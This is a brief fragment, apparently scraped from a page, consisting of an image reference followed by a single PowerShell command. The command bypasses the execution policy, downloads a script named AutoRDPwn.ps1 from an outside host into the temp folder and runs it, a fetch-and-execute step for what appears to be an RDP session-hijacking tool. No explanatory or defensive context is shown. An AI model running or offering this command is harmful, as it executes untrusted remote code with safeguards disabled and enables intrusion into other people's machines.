 powershell -ep bypass "cd $env:temp ; iwr https://darkbyte.net/autordpwn.php -outfileAutoRDPwn.ps1 ; .\AutoRDPwn.ps1"